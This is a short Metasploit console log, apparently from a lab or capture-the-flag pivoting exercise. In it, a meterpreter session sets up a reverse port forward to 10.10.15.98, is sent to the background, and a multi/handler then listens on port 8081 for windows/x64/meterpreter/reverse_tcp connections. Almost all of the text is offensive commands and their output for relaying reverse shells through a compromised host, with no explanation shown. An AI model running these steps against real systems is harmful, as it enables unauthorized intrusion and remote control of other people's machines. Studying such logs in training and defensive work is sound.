 meterpreter > portfwd add -R -l 8081 -p 1234 -L 10.10.15.98
[*] Reverse TCP relay created: (remote) [::]:1234 → (local) 10.10.15.98:8081
meterpreter > bg
[*] Backgrounding session 1...
msf6 post(multi/manage/autoroute) > use exploit/multi/handler
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lport 8081
lport ⇒ 8081
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost ⇒ 0.0.0.0
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 2.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:8081